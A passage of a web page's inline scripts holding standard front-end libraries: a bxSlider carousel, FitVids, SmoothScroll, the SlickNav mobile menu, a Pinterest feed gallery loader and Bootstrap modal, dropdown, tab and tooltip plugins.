s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
